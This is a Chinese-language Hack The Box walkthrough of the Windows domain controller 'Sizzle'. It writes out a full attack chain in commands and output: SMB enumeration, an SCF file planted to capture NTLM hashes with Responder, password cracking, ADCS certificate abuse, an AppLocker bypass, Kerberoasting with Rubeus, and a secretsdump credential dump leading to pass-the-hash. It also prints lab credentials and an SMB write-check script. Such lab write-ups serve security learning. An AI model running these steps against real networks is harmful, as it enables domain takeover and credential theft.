靶场:Hack The Box
系统:windows
内容:Active Directory Certificate Service(ADCS),Kerberoasting
扫描一下端口。
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-12-20T19:20:58
| Not valid after: 2025-12-20T19:20:58
| MD5: 25a1:f844:e401:b744:7693:2e52:af9b:91ee
|_SHA-1: 0238:8ee3:9f58:93f3:afe9:ef2e:4d9d:4edd:6974:6ded
|_ssl-date: 2024-12-21T01:08:15+00:00; -14m37s from scanner time.
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: 2024-12-21T01:08:15+00:00; -14m36s from scanner time.
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=sizzle.htb.local
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-07-03T17:58:55
| Not valid after: 2020-07-02T17:58:55
| MD5: 240b:1eff:5a65:ad8d:c64d:855e:aeb5:9e6b
|_SHA-1: 77bb:3f67:1b6b:3e09:b8f9:6503:ddc1:0bbf:0b75:0c72
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-12-20T19:20:58
| Not valid after: 2025-12-20T19:20:58
| MD5: 25a1:f844:e401:b744:7693:2e52:af9b:91ee
|_SHA-1: 0238:8ee3:9f58:93f3:afe9:ef2e:4d9d:4edd:6974:6ded
|_ssl-date: 2024-12-21T01:08:15+00:00; -14m37s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-12-20T19:20:58
| Not valid after: 2025-12-20T19:20:58
| MD5: 25a1:f844:e401:b744:7693:2e52:af9b:91ee
|_SHA-1: 0238:8ee3:9f58:93f3:afe9:ef2e:4d9d:4edd:6974:6ded
|_ssl-date: 2024-12-21T01:08:15+00:00; -14m37s from scanner time.
3269/tcp open ssl/ldap
|_ssl-date: 2024-12-21T01:08:15+00:00; -14m36s from scanner time.
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-12-20T19:20:58
| Not valid after: 2025-12-20T19:20:58
| MD5: 25a1:f844:e401:b744:7693:2e52:af9b:91ee
|_SHA-1: 0238:8ee3:9f58:93f3:afe9:ef2e:4d9d:4edd:6974:6ded
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| tls-alpn:
| h2
|_ http/1.1
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-12-20T19:20:58
| Not valid after: 2025-12-20T19:20:58
| MD5: 25a1:f844:e401:b744:7693:2e52:af9b:91ee
|_SHA-1: 0238:8ee3:9f58:93f3:afe9:ef2e:4d9d:4edd:6974:6ded
|_ssl-date: 2024-12-21T01:08:15+00:00; -14m36s from scanner time.
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49692/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49693/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49710/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49741/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SIZZLE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -14m36s, deviation: 0s, median: -14m36s
| smb2-time:
| date: 2024-12-21T01:07:36
|_ start_date: 2024-12-20T11:30:44ftp里没有东西。80端口的http,进去后就一张图片,扫一下目录(感觉win系统扫描时的线程数不要太多,不然容易出错),有个certsrv,进去后需要登录验证。
gobuster dir -u http://$IP:80 -t 10 -H 'User-Agent:Mozilla' -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -b 404,500 -o 80.log
...
===============================================================
/images (Status: 301) [Size: 153] [--> http://10.10.10.103:80/images/]
/aspnet_client (Status: 301) [Size: 160] [--> http://10.10.10.103:80/aspnet_client/]
/Images (Status: 301) [Size: 153] [--> http://10.10.10.103:80/Images/]
/. (Status: 200) [Size: 60]
/IMAGES (Status: 301) [Size: 153] [--> http://10.10.10.103:80/IMAGES/]
/Aspnet_client (Status: 301) [Size: 160] [--> http://10.10.10.103:80/Aspnet_client/]
/aspnet_Client (Status: 301) [Size: 160] [--> http://10.10.10.103:80/aspnet_Client/]
/ASPNET_CLIENT (Status: 301) [Size: 160] [--> http://10.10.10.103:80/ASPNET_CLIENT/]
/certsrv (Status: 401) [Size: 1293]
/Aspnet_Client (Status: 301) [Size: 160] [--> http://10.10.10.103:80/Aspnet_Client/]
Progress: 119600 / 119601 (100.00%)以匿名账户查看smb共享,目前有一个Department Shares。
~/D/s $netexec smb $IP -u guest -p '' --shares
SMB 10.10.10.103 445 SIZZLE [*] Windows 10 / Server 2016 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\guest:
SMB 10.10.10.103 445 SIZZLE [*] Enumerated shares
SMB 10.10.10.103 445 SIZZLE Share Permissions Remark
SMB 10.10.10.103 445 SIZZLE ----- ----------- ------
SMB 10.10.10.103 445 SIZZLE ADMIN$ Remote Admin
SMB 10.10.10.103 445 SIZZLE C$ Default share
SMB 10.10.10.103 445 SIZZLE CertEnroll Active Directory Certificate Services share
SMB 10.10.10.103 445 SIZZLE Department Shares READ
SMB 10.10.10.103 445 SIZZLE IPC$ READ Remote IPC
SMB 10.10.10.103 445 SIZZLE NETLOGON Logon server share
SMB 10.10.10.103 445 SIZZLE Operations
SMB 10.10.10.103 445 SIZZLE SYSVOL Logon server share进入Department Shares文件夹,里面只有ZZ_ARCHIVE文件夹的内容可读,先将文件全部下载下来。
~/D/s/D $smbclient -N //$IP/'Department Shares'
Try "help" to get a list of possible commands.
smb: \> recurse ON
smb: \> prompt off
smb: \> mget *
getting file \ZZ_ARCHIVE\AddComplete.pptx of size 419430 as ZZ_ARCHIVE/AddComplete.pptx (206.7 KiloBytes/sec) (average 206.7 KiloBytes/sec)
getting file \ZZ_ARCHIVE\AddMerge.ram of size 419430 as ZZ_ARCHIVE/AddMerge.ram (342.5 KiloBytes/sec) (average 257.8 KiloBytes/sec)
...Users文件夹里展示了用户名,可以保存为names.txt。
此外,还可以爆出其它一些用户名,一并加入names.txt。
~/D/s $kerbrute_linux_amd64 userenum -d $DOMAIN --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt | tee userenum.log
...
Version: v1.0.3 (9dad6e1) - 12/21/24 - Ronnie Flathers @ropnop
2024/12/21 03:41:54 > Using KDC(s):
2024/12/21 03:41:54 > 10.10.10.103:88
...
2024/12/21 03:43:44 > [+] VALID USERNAME: sizzle@htb.local
...
2024/12/21 03:45:47 > [+] VALID USERNAME: sizzler@htb.local
...基本Github上现有代码(https://github.com/RipFran/SMBDirPermCheck),修改了一个可以递归检测smb权限的脚本(脚本内容放在文末),最后得到两个文件夹可写。
~/D/s $./smbPermCheck.sh -s $IP -f 'Department Shares' -v
Checking: //10.10.10.103/Department Shares/
Checking: //10.10.10.103/Department Shares/Accounting
Checking: //10.10.10.103/Department Shares/Audit
Checking: //10.10.10.103/Department Shares/Banking
Checking: //10.10.10.103/Department Shares/Banking/Offshore
...
Can write to: //10.10.10.103/Department Shares/Users/Public
...
Can write to: //10.10.10.103/Department Shares/ZZ_ARCHIVE
Recursive check completed!windows系统下有个特性,用户进入目录时会执行scf文件(shell可执行文件),利用这个特性得到反弹shell。首先构建如下的scf文件。
~/D/s $cat payload.scf
[Shell]
Command=2
IconFile=\\10.10.16.20\icon
[Taskbar]
Command=ToggleDesktop将scf文件上传到刚才可写的两个目录。
~/D/s $smbclient -N "//$IP/Department Shares" -D "Users/Public" -c "put payload.scf;ls"
putting file payload.scf as \Users\Public\payload.scf (0.1 kb/s) (average 0.1 kb/s)
. D 0 Mon Dec 23 01:25:06 2024
.. D 0 Mon Dec 23 01:25:06 2024
payload.scf A 47 Mon Dec 23 01:25:31 2024
7779839 blocks of size 4096. 3404540 blocks available
~/D/s $smbclient -N "//$IP/Department Shares" -D "ZZ_ARCHIVE" -c "put payload.scf;ls"
...
OutConnect.mpeg2 A 419430 Mon Jul 2 19:32:58 2018
payload.scf A 47 Mon Dec 23 01:25:44 2024
...本机运行responder,将对方尝试访问我们的IP地址时,会进行登录验证,从页responder可以接收到用户的NTLM hash。
~/D/s $sudo responder -I tun0 -Pdv
...
[SMB] NTLMv2-SSP Client : 10.10.10.103
[SMB] NTLMv2-SSP Username : HTB\amanda
[SMB] NTLMv2-SSP Hash : amanda::HTB:5dc3e90f0675e292:DF0B0888A7F5725025E4E4E35B58807A:0101000000000000008C2DA3D554DB0134A539431FEFD1F00000000002000800430034004100330001001E00570049004E002D003500320050005000480034003200300037005A004A0004003400570049004E002D003500320050005000480034003200300037005A004A002E0043003400410033002E004C004F00430041004C000300140043003400410033002E004C004F00430041004C000500140043003400410033002E004C004F00430041004C0007000800008C2DA3D554DB0106000400020000000800300030000000000000000100000000200000C27E6B625933FB905DEAAEFD799174BBD774F1BD32F7FF9F40AC3684A34BD6E60A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E0032003000000000000000000000000000本地破解hash,得到amanda用户的密码。
~/D/s $john --wordlist=/usr/share/wordlists/rockyou.txt amanda_hash.txt
...
Ashare1972 (amanda)
...进行一波密码喷洒,发现这个密码只适用amanda,可以绑定ldap,但不能登录winrm。
~/D/s $crackmapexec smb $IP -u names.txt -p Ashare1972
SMB 10.10.10.103 445 SIZZLE [*] Windows 10 / Server 2016 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\amanda:Ashare1972
~/D/s $netexec ldap $IP -u names.txt -p Ashare1972
SMB 10.10.10.103 445 SIZZLE [*] Windows 10 / Server 2016 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
LDAP 10.10.10.103 389 SIZZLE [+] HTB.LOCAL\amanda:Ashare1972再次查看smb共享,发现新的可读目录和几个文件。这几个文件以crl和crt结尾,是Active Directory Certificate Services相关文件。关于ADCS的具体原理和内容,这里不再赘述。
~/D/s $smbclient -U "htb.local/amanda%Ashare1972" //$IP/CertEnroll
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Dec 23 00:49:45 2024
.. D 0 Mon Dec 23 00:49:45 2024
HTB-SIZZLE-CA+.crl A 721 Mon Dec 23 00:49:45 2024
HTB-SIZZLE-CA.crl A 909 Mon Dec 23 00:49:45 2024
nsrev_HTB-SIZZLE-CA.asp A 322 Mon Jul 2 20:36:05 2018
sizzle.HTB.LOCAL_HTB-SIZZLE-CA.crt A 871 Mon Jul 2 20:36:03 2018
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
getting file \HTB-SIZZLE-CA+.crl of size 721 as HTB-SIZZLE-CA+.crl (1.9 KiloBytes/sec) (average 1.9 KiloBytes/sec)
getting file \HTB-SIZZLE-CA.crl of size 909 as HTB-SIZZLE-CA.crl (2.4 KiloBytes/sec) (average 2.1 KiloBytes/sec)
getting file \nsrev_HTB-SIZZLE-CA.asp of size 322 as nsrev_HTB-SIZZLE-CA.asp (0.8 KiloBytes/sec) (average 1.7 KiloBytes/sec)
getting file \sizzle.HTB.LOCAL_HTB-SIZZLE-CA.crt of size 871 as sizzle.HTB.LOCAL_HTB-SIZZLE-CA.crt (2.3 KiloBytes/sec) (average 1.8 KiloBytes/sec) 回到刚才80端口的certsrv,尝试使用amanda的用户名和密码,可以成功登入,并进入ADCS管理的网页。
下面生成amanda用户的私钥和证书申请文件。
~/D/s $openssl genrsa -des3 -out $USER.key 2048 #generate private key
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
~/D/s $openssl req -new -key $USER.key -out $USER.csr # create csr有了key和csr文件,就可以在网页上申请一个certificate。进入申请-->高级,然后将amanda.csr文件的内容粘贴进去。生成后下载base64格式的文件。
文件下载后,就可以使用evil-winrm以SSL方式进行连接了。
~/D/s $evil-winrm -i $IP -u amanda -p Ashare1972 -k amanda.key -c amanda.cer -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\amanda\Documents> whoami
htb\amanda但是这样连接进去以后,每执行一个命令都要输入key文件的密码。将key文件解密后再重新连入,可避免该问题。
~/D/s $openssl rsa -in amanda.key -out amanda.key.unencrypted
Enter pass phrase for amanda.key:
writing RSA key
~/D/s $evil-winrm -i $IP -u amanda -p Ashare1972 -k amanda.key.unencrypted -c amanda.cer -S在amanda\Documents里上传了winPEAS,执行出错,上传其它exe执行也会出错。查看一下当前系统对程序执行的规则。
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
...
PathConditions : {%OSDRIVE%\tmp\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : d754b869-d2cc-46af-9c94-6b6e8c10d095
Name : All files located in the Program Files folder
Description : Allows members of the Everyone group to run applications that are located in the Program Files folder.
UserOrGroupSid : S-1-1-0
Action : Allow
...
PathConditions : {%PROGRAMFILES%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 06dce67b-934c-454f-a263-2515c8796a5d
Name : (Default Rule) All scripts located in the Program Files folder
Description : Allows members of the Everyone group to run scripts that are located in the Program Files folder.
UserOrGroupSid : S-1-1-0
Action : Allow根据规则,在C:\tmp里任意用户可以执行任意程序。将winPEAS复制进来以后,果然可以运行了。winPEAS的部分检测信息如下。
???????????? AV Information
[X] Exception: Access denied
No AV was detected!!
whitelistpaths: C:\tmp
...
(HTB\Administrator) Clean share: C:\Users\administrator\Documents\clean.bat
Permissions file: amanda [AllAccess]
Permissions folder(DLL Hijacking): amanda [AllAccess]
Trigger: At 6:13 PM on 7/10/2018-After triggered, repeat every 00:04:00 indefinitely.
...查看一下权限,amanda用户对clean.bat有完全控制权限,原以为是利用这个脚本提权,但试了几个rev shell都弹不回来。
*Evil-WinRM* PS C:\Users\administrator\Documents> dir
Directory: C:\Users\administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/10/2018 6:11 PM 79 clean.bat
*Evil-WinRM* PS C:\Users\administrator\Documents> icacls clean.bat
clean.bat NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
HTB\Administrator:(I)(F)

HTB\amanda:(I)(F)再次回到BloodHound,查找Kerberoastable的用户,发现有个用户叫mrlky。
Kerberoasting攻击的原理如下图。(引自《域渗透攻防指南》)
开展Kerberoasting攻击有两种方法,我最喜欢的是第一种方法,使用impacket脚本远程获取hash,但奇怪的是windows内部查询分明打开了88端口,但远程就是连接不上。
~/D/s $nmap -sT -p 88 $IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-23 14:55 UTC
Nmap scan report for HTB.LOCAL (10.10.10.103)
Host is up (0.11s latency).
PORT STATE SERVICE
88/tcp filtered kerberos-sec无奈采用第二种方法,上传Rubeus.exe到靶机获取hash,/outfile参数可以将hash保存到文件。
*Evil-WinRM* PS C:\tmp> .\Rubeus.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972
...
[*] SamAccountName : mrlky
[*] DistinguishedName : CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
[*] ServicePrincipalName : http/sizzle
[*] PwdLastSet : 7/10/2018 2:08:09 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle@HTB.LOCAL*$F868E88C0E66485FDC6BD0414FDB
D399$865B3546AB80A60FCB744C7544E6A393B169227F49AC246517A5943712979DFAC7483382100
...
DCB0C234A21178BC
...
*Evil-WinRM* PS C:\tmp> .\Rubeus.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972 /outfile:hash.txt破解这个hash可以获得用户mrlky的密码。
~/D/s $john --wordlist=/usr/share/wordlists/rockyou.txt mrlky_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Football#7 (?)直接dump所有的hash。
~/D/s $impacket-secretsdump HTB.LOCAL/mrlky:Football#7@$IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
...使用administrator的hash登录,得到管理员shell。
~/D/s $impacket-wmiexec HTB.LOCAL/administrator@$IP -hashes :f6b7160bfc91823792e0ac3a162c9267
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator附上递归检测smb权限的bash脚本。
#!/bin/bash
# -----------------------------------------------------------
# 递归检测SMB目录的写入权限
# -----------------------------------------------------------
# Colours
greenColour="\e[0;32m\033[1m"
redColour="\e[0;31m\033[1m"
blueColour="\e[0;34m\033[1m"
yellowColour="\e[0;33m\033[1m"
endColour="\033[0m\e[0m"
verbose=false
# Trap Ctrl+C
sigint() {
echo -e "\n\n ${redColour}[*] Exiting${endColour} \n"
rm -f temp.txt > /dev/null 2>&1
rm -f dirs_*.tmp > /dev/null 2>&1
tput cnorm
exit 1
}
trap sigint INT
# Function to print usage
usage() {
echo
echo -e "${greenColour}Usage${endColour}: $0 -s server -f folder [-u <username>] [-p <password>] [-v verbose]"
exit 1
}
# Parsing command-line options
while getopts "s:f:u:p:t:vh" opt; do
case ${opt} in
s ) server=$OPTARG ;;
f ) folder=$OPTARG ;;
u ) user=$OPTARG ;;
p ) password=$OPTARG ;;
v ) verbose=true ;;
h | \? ) usage ;;
esac
done
# Validate required parameters
if [[ -z $server ]] || [[ -z $folder ]]; then
echo -e "${redColour}Server (-s) and Folder (-f) are required!${endColour}"
usage
fi
# Guest or user session
if [[ -z $user ]] && [[ -z $password ]]; then
creds="-N"
else
creds="-U $user%$password"
fi
# Check if resource exists
IFS="/" read -ra FOLDER <<< "$folder"
main_folder=${FOLDER[0]}
sub_folders=${FOLDER[@]:1}
if ! smbclient $creds "//$server/$main_folder" -D "$sub_folders" -c '' &>/dev/null; then
echo -e "${redColour}The specified resource does not exist.${endColour}"
exit 1
fi
#tput civis
touch temp.txt
# Recursive function
recursive_check() {
local current_path="${1#/}"
# Check permissions
if $verbose; then
echo -e "Checking: //$server/$main_folder/$current_path"
fi
smbclient $creds "//$server/$main_folder" -D "$current_path" -c "put temp.txt" &>/dev/null
if [[ $? -eq 0 ]]; then
echo -e "${greenColour}Can write to: //$server/$main_folder/$current_path${endColour}"
smbclient $creds "//$server/$main_folder" -D "$current_path" -c "del temp.txt"
fi
# List directories in the current path
smbclient $creds "//$server/$main_folder" -D "$current_path" -c 'ls' | \
awk '$2 == "D" && $1 != "." && $1 != ".." { print $1 }' > "dirs_${current_path//\//-}.tmp"
# Recurse into subdirectories
while read -r subdir; do
recursive_check "$current_path/$subdir"
done < "dirs_${current_path//\//-}.tmp"
rm -f "dirs_${current_path//\//-}.tmp"
}
# Start the recursive check
smbclient $creds "//$server/$main_folder" -D "$sub_folders" -c 'ls' | \
awk '$2 == "D" && $1 != "." && $1 != ".." { print $1 }' > "dirs_$sub_folders.tmp"
recursive_check "$sub_folders"
rm -f "dirs_$sub_folders.tmp"
# Cleanup
rm -f temp.txt > /dev/null 2>&1
rm -f dirs_*.tmp > /dev/null 2>&1
#tput cnorm
echo -e "\n\n${yellowColour}Recursive check completed!${endColour}"